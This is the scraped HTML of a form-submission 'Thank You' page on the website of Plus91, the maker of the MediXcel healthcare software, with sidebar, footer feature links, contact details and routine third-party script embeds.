        <button class="button" id="acceptBtn">Accept</button>
        <button class="button" id="declineBtn">Decline</button>
      </div>
    </div>



			<style>
* Google Fonts - Poppins */

@import url('https://fonts.googleapis.com/css?family=Cairo:400,700=arabic');

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Cairo", sans-serif;

}
body {
  min-height: 100vh;
  
}
.wrapper {
  position: fixed;
  bottom: 50px;
  right: -370px;
  max-width: 345px;
  width: 100%;
  background: #fff;
  border-radius: 8px;
  padding: 15px 25px 22px;
  transition: right 0.3s ease;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  z-index: 9999;
}
.wrapper.show {
  right: 20px;
}
.wrapper header {
  display: flex;
  align-items: center;
  column-gap: 15px;
}
header i {
  color: #4070f4;
  font-size: 40px;
}
header h2 {
  color: #4070f4;
  font-weight: 500;
    font-size: 14px;
}
.wrapper .data {
  margin-top: 16px;
}
.wrapper .data p {
  color: #333;
  font-size: 14px;
}
.data p a {
  color: #4070f4;
  text-decoration: none;
}
.data p a:hover {
  text-decoration: underline;
}
.wrapper .buttons {
  margin-top: 16px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.buttons .button {
  border: none;
  color: #fff;
  padding: 8px 0;
  border-radius: 4px;
  background: #4070f4;
  cursor: pointer;
  width: calc(100% / 2 - 10px);
  transition: all 0.2s ease;
  text-align: center;

}
.buttons #acceptBtn:hover {
  background-color: #034bf1;
}
#declineBtn {
  border: 2px solid #4070f4;
  background-color: #fff;
  color: #4070f4;
}
#declineBtn:hover {
  background-color: #4070f4;
  color: #fff;
}
</style>








	<div id="primary" class="content-area">

		<main id="main" class="site-main">

			
				

<div class="post-inner-content">
<article id="post-349" class="post-349 page type-page status-publish hentry">
	<header class="entry-header page-header">
		<h4 class="entry-title"><a href="https://www.plus91online.com">Home</a> / <a href="https://www.plus91online.com/thank-you/">Thank You! </a></h4>
	</header> 

	<div class="entry-content">
		<div class="at-above-post-page addthis_tool" data-url="https://www.plus91online.com/thank-you/"></div><p>We have received your message, our representative will contact you shortly.</p>
<p>&nbsp;</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-page addthis_tool" data-url="https://www.plus91online.com/thank-you/"></div><!-- AddThis Share Buttons generic via filter on the_content -->		    	</div><!-- .entry-content -->
	</article><!-- #post-## -->
</div>
				
					
		</main><!-- #main -->
	</div><!-- #primary -->


</div>
	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
		<div class="well">
						<aside id="search-2" class="widget widget_search">
<form method="get" class="form-search" action="https://www.plus91online.com/">
  <div class="input-group">
    <input type="text" class="form-control search-query" value="" name="s" id="s" placeholder="Search...">
    <span class="input-group-btn">
      <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.plus91online.com/how-do-i-set-up-the-appointment-widget-for-the-website-what-is-needed-from-me-or-my-web-developer/">How do I set up the Appointment widget for the website? What is needed from me or my web developer?</a>
									</li>
											<li>
					<a href="https://www.plus91online.com/what-are-your-support-timings-what-if-i-have-an-emergency-outside-of-the-support-timings/">What are your support timings? What if I have an emergency outside of the support timings?</a>
									</li>
											<li>
					<a href="https://www.plus91online.com/do-you-have-a-contact-number-i-can-call-on-if-online-support-is-not-solving-my-concern/">Do you have a contact number I can call on if online support is not solving my concern?</a>
									</li>
											<li>
					<a href="https://www.plus91online.com/do-you-provide-training-for-medixcel-on-request/">Do you provide training for MediXcel on request?</a>
									</li>
											<li>
					<a href="https://www.plus91online.com/can-i-access-a-recording-of-my-meeting-once-i-am-done-with-the-tele-consultation/">Can I access a Recording of my meeting once I am done with the Tele-Consultation?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.plus91online.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.plus91online.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.plus91online.com/2011/05/'>May 2011</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://www.plus91online.com/category/faqs/emr-features/">EMR Features</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.plus91online.com/category/faqs/general-questions/">General Questions</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.plus91online.com/category/faqs/implementation-and-training/">Implementation and Training</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.plus91online.com/category/our-products/">Our Products</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.plus91online.com/category/faqs/patient-portal-or-phr/">Patient Portal or PHR</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.plus91online.com/category/faqs/practice-management-features/">Practice Management Features</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.plus91online.com/category/faqs/pricing-and-payment-schemes/">Pricing and Payment Schemes</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.plus91online.com/category/faqs/security/">Security</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.plus91online.com/category/faqs/sms-e-mail-payment-gateway-and-other-integrations/">SMS, E-Mail, Payment Gateway and Other Integrations</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.plus91online.com/category/faqs/support/">Support</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.plus91online.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="">Log in</a></li>
			<li><a href="https://www.plus91online.com/feed/">Entries feed</a></li>
			<li><a href="https://www.plus91online.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div>
	</div><!-- #secondary -->
            </div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
        </div><!-- close .row -->
    </div><!-- close .container -->
</div><!-- close .site-content -->

    <div id="footer-area">       
        <div class="container" style="min-height: 450px;">        
          <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12">
                <section id="bottom" class="">
                <div class="container wow " data-wow-duration="1000ms" data-wow-delay="600ms">
                    <div class="row">
                        <div class="col-sm-12 col-xs-12 col-md-6 col-lg-6 col-xl-6">
                            <div class="row"> 
                                <div class="col-sm-12 col-xs-12 col-md-12 col-lg-12 col-xl-12">
                                    <div class="widget row">
                                        <h3 class="classWColor classSpecialFont classTBBP col-sm-12 col-xs-12 col-md-12 col-lg-12 col-xl-12">Features</h3>                         
                                        <ul class="classFListInFooter col-sm-12 col-xs-12 col-md-4 col-lg-4 col-xl-4">
                                            <li class="classFL classW12 "><a class="" href="https://www.plus91online.com/emr">EMR</a></li>
                                            <li class="classFL classW12 "><a class="" href="https://www.plus91online.com/emr/#idEMR-1">Manage Consultations</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-2">Manage Lab Tests</a></li>                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-3">Manage Imaging & Diagnostics</a></li>
                                            <li class="classFL classW12 "><a class="" href="https://www.plus91online.com/emr/#idEMR-4">Vitals Tracking</a></li>                                                                                                          
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-6">Case Management</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-9">Analytics</a></li>                                                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-12">Disease Management</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-14">External Reports</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-11">Multi-Signature Management</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-13">Patient Summary and Single Record</a></li>       
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-7">ICD 10 Coding for Diagnosis</a></li>
											<li class="classFL classW12  "><a class="" href="https://www.plus91online.com/hospital-management/">Hospitals</a></li>
                                        </ul>
                                        <ul class="classFListInFooter col-sm-12 col-xs-12 col-md-4 col-lg-4 col-xl-4">
                                            <li class="classFL classW12 "><a class="" href="https://www.plus91online.com/practice-management/">Practice Management</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-1">Scheduling & Appointments</a></li>                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-2">Billing</a></li>
                                            <li class="classFL classW12 "><a class="" href="https://www.plus91online.com/practice-management/#idPM-3">Multi Clinic Management</a></li>                                                                                                          
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-4">Alerts & Notifications</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-5">Memberships & Subscriptions</a></li>                                                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-6">Inventory</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-7">MIS</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-8">Corporate Management</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-9">Referrals & Channel Management</a></li>       
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-10">Insurance Management</a></li>                                                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-11">Direct Sales Agent Management Us</a></li> 
											<li class="classFL classW12  "><a class="" href="https://www.plus91online.com/lis-and-ris/">LIS and RIS</a></li> 
                                        </ul>
                                        <ul class="col-sm-12 col-xs-12 col-md-4 col-lg-4 col-xl-4">
                                            <li class="classFL classW12 "><a class="" href="https://www.plus91online.com/patient-engagement/">Practice Engagement</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-1">Patient Portal</a></li>                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-2">Progammed Alerts</a></li>
                                            <li class="classFL classW12 "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-3">Ticketing</a></li>                                                                                                          
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-4">CRM</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-5">Smart Phone App</a></li>                                                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-6">Feedback & Ratings</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-7">Loyalty Cards & Coupons</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-8">Health Risk Assessments</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-9">Patient Centric Health Knowledge Base</a></li>       
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-19">App and Article Recommendations</a></li>                                                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-19">Patient Education Video Library</a></li>
											
											<li class="classFL classW12  "><a class="" href="https://www.plus91online.com/ndhm-india/">NDHM (India)</a></li>
											<li class="classFL classW12  "><a class="" href="https://www.plus91online.com/security/">Security</a></li>
                                        </ul>
                                    </div> 
                                </div> 
                                
                            </div>                                              
                        </div>
                        <div class="col-sm-12 col-xs-12 col-md-3 col-lg-3 col-xl-3">
                            <div class="widget">
                                <h3 class="classWColor classSpecialFont classTBBP">Follow Us</h3>
                                <a class="twitter-timeline" href="https://twitter.com/plus91" data-widget-id="381020890428751872">Tweets by @plus91</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                                <!-- <ul>
                                    <li class="">President,  Medical and Pediatric Oncology Society from 1991-1994.</li>
                                    <li class="">Secretary,  Indian Journal of Haematology and Blood Transfusion 1986-1988.</li>
                                    <li class=" ">Member, Editorial Board of Journal of Association of Physicians of India  (API).</li>
                                    <li class=""><a href="https://www.plus91online.com/" class="classDB text-right">read more</a> </li>
                                </ul> -->
                                
                            </div>    
                        </div><!--/.col-md-3-->
                        <div class="col-sm-12 col-xs-12 col-md-3 col-lg-3 col-xl-3">
                            <div class="widget">
                                <h3 class="classWColor classSpecialFont classTBBP">Contact Us</h3>
                                <div class="classFooterAddress">                                   
                                        <span class="classBgIcon classHomeIcon  classWColor">Plus91 Technologies Pvt Ltd, 
											Unit no. 802, 
											Lunkad, SkyVista, 
											Mhada Colony, Viman Nagar, 
											Pune, Maharashtra 411014.</span>
                                        <span class="classBgIcon classEmailIcon "><a href="mailto:medixcelsupport@plus91.in" class="classWColor">medixcelsupport@plus91.in</a></span><br/>
                                      <!--  <span class="classBgIcon" style="margin-left: -28px;"><a href="tel:02032340204" onclick="ga('send', 'event', { eventCategory: 'Digit', eventAction: 'Clicks', eventLabel: 'Phone Number'});" class="classWColor"><img src="https://www.plus91online.com/wp-content/uploads/2016/04/indian_flag.png" alt="Indian Flag" />&nbsp;&nbsp;+91 020 32340204</a> </span> <br/> -->

                    <span class="classBgIcon" style="margin-left: -28px;"><a href="tel:+02066890792" onclick="ga('send', 'event', { eventCategory: 'Digit', eventAction: 'Clicks', eventLabel: 'Phone Number'});" class="classWColor"><img src="https://www.plus91online.com/wp-content/uploads/2016/04/indian_flag.png" alt="Indian Flag" />&nbsp;&nbsp;+91 08046809540<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;02066890792<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;+91 9561092935</a> </span> <br/>

                                        <span class="classBgIcon classMapIcon "><a href="https://www.google.co.in/maps/dir//Plus91+Technologies,+Off+Nagar+Road,+Vimaan+Nagar,+501+Phoenix+East+Court,+Next+to+Phoenix+Market+City,+Pune,+Maharashtra+411014/@18.553857,73.900206,15z/data=!4m12!1m3!3m2!1s0x0:0x25ca786d676e05f9!2sPlus91+Technologies!4m7!1m0!1m5!1m1!1s0x3bc2c0f79279e275:0x25ca786d676e05f9!2m2!1d73.900206!2d18.553857" target="_blank" class="classWColor">Get Directions</a> </span> <br/>       <span><button style="background-color: #FF9933; border-radius: 0; margin: 6px 30px 6px;" onClick="window.location.href='https://www.plus91online.com/our-socials/';"">Our Social wall</button></span><br/>
									
                                        <div class="classFooterSocialIcons">
                                         <div class="social-icons"></div>                                        </div>                                                              
                                </div>                       
                            </div>                             
                        </div><!--/.col-md-3-->
                    </div>

                    <div class="row">
                        <div class="col-sm-12 col-xs-12 col-md-10 col-lg-10 col-xl-10 col-md-offset-1 col-lg-offset-1 col-xl-offset-1 classNoPadding">
                            <ul class="classQLList">
                                <li class="classFL "><a class="" href="https://www.plus91online.com/">Home</a></li>
                                <li class="classFL "><a class="" href="https://www.plus91online.com/">About Medixcel</a></li>                                
                                <li class="classFL "><a class="" href="https://www.plus91online.com//">Why Medixcel?</a></li>
                                <li class="classFL "><a class="" href="https://www.plus91online.com/features">Features</a></li>    
                                <li class="classFL "><a class="" href="https://www.plus91online.com//">Integration</a></li>
                                <li class="classFL "><a class="" href="https://www.plus91online.com//">Manage Care Groups</a></li>
                                <li class="classFL "><a class="" href="https://www.plus91online.com/">FAQs</a></li>       
                                <li class="classFL "><a class="" href="https://www.plus91online.com/">Resources</a></li>                                                                
                                <li class="classFL "><a class="" href="https://www.plus91online.com//">Contact Us</a></li> 
								 <li class="classFL "><a class="" href="https://www.plus91online.com/Terms Conditions">Terms & Conditions</a></li>
								 <li class="classFL "><a class="" href="https://www.plus91online.com/Privacy Policy">Privacy Policy</a></li> 
								<li class="classFL "><a class="" href="https://www.plus91online.com/refund-cancellation-policy">Refund / Cancellation Policy</a></li>
								
				

                            </ul>                                
                        </div> 
                    </div>
                </div>
            </section><!--/#bottom-->
        </div>
        </div>
        </div>
        <footer id="colophon" class="site-footer">           
            <div class="site-info container">
                <div class="row">
                                        
                    <div class="col-md-6" style="padding: 20px 0 0 0;color:#222">
                        <!-- <a href="privacy-policy" class="classMColor">Privacy Policy</a> | <a href="terms-and-condition" class="classMColor">Terms and Condition</a> | <a href="refund-policy" class="classMColor">Refund Policy</a> -->
                    </div>
                    <div class="copyright col-md-6">
                        <p class="copyright text-muted small">Powered by <a href="http://www.plus91.in" target="_blank"><span class="classMColor">Plus91 Technologies Pvt. Ltd.</span></a></p>                        
                    </div>
                </div>
            </div> <!-- .site-info -->
            <div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
        </footer>
        <!-- #colophon -->
        <!-- Footer -->
   
    </div>


<div class="classAllThreeFeatures">
    <div class="">
        <div class="classWMCDFYHolder">
            <div class="pull-left">
                <a href="https://www.plus91online.com#idEMRSection"><i class="classCFIcon fa fa-desktop"></i></a>                            
            </div>                        
            <div class="classRightTHolder pull-left " id="idCFHeading1">
                    <a href="https://www.plus91online.com#idEMRSection"><span class="spanFText">EMR</span></a>
            </div>
        </div>
    </div>    
    <div class="">
        <div class="classWMCDFYHolder">
            <div class="pull-left">
                <a href="https://www.plus91online.com#idPMSection"><i class="classCFIcon fa fa-user-md"></i></a>
            </div>                        
            <div class="classRightTHolder pull-left ">
                <a href="https://www.plus91online.com#idPMSection"><span class="spanFText">Practice Management</span></a>
            </div>
        </div>
    </div>
    <div class="">
        <div class="classWMCDFYHolder">
            <div class="pull-left">
                <a href="https://www.plus91online.com#idPESection"><i class="classCFIcon fa fa-magnet"></i></a>
            </div>                        
            <div class="classRightTHolder pull-left ">
                <a href="https://www.plus91online.com#idPESection"><span class="spanFText">Patient Engagement</span></a>
            </div>
        </div>
    </div>
	<div class="">
        <div class="classWMCDFYHolder">
            <div class="pull-left">
                <a href="https://www.plus91online.com#idHisSection"><i class="classCFIcon fa fa-hospital-o"></i></a>
            </div>                        
            <div class="classRightTHolder pull-left ">
                <a href="https://www.plus91online.com#idHisSection"><span class="spanFText">Hospital Information System</span></a>
            </div>
        </div>
    </div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sparkling/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li></ul></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,hi,mr,te', autoDisplay: false}, 'google_language_translator');}</script><div class="scroll-back-to-top-wrapper">
	<span class="scroll-back-to-top-inner">
					<i class="fa fa-2x fa-arrow-circle-up"></i>
			</span>
</div><div 
	id="pum-1770" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1770"
	class="pum pum-overlay pum-theme-428 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:1770,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1770" class="pum-container popmake theme-428 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_1770" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-436" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-428 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:436,&quot;slug&quot;:&quot;award&quot;,&quot;theme_id&quot;:428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-436" class="pum-container popmake theme-428 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><center></p>
<h1>Awarded as Customers Choice &#8211; Fall 2020 Award</h1>
<p></center></p>
<p><center><a href="https://www.softwaresuggest.com/medixcel ' targett="_blank"><img decoding="async" src="https://www.softwaresuggest.com/award_logo/2020/dark/customer-choice-fall2020.svg" width="374px"></a></center></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-2201f18a6479dbb820e7e95b129e1557","page_info":{"template":"pages","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" src="https://www.plus91online.com/wp-content/plugins/faq-accordion/slide.js?ver=1.1.1" id="odd_faq_js-js"></script>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.plus91online.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="scroll-back-to-top-js-extra">
/* <![CDATA[ */
var scrollBackToTop = {"scrollDuration":"500","fadeDuration":"0.5"};
//# sourceURL=scroll-back-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/plugins/scroll-back-to-top/assets/js/scroll-back-to-top.js" id="scroll-back-to-top-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/themes/sparkling/inc/js/skip-link-focus-fix.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-2201f18a6479dbb820e7e95b129e1557" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.plus91online.com/wp-content/plugins/popup-maker/","ajaxurl":"https://www.plus91online.com/wp-admin/admin-ajax.php","restapi":"https://www.plus91online.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"428","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.plus91online.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.plus91online.com/wp-admin/admin-ajax.php","message_position":"top"};
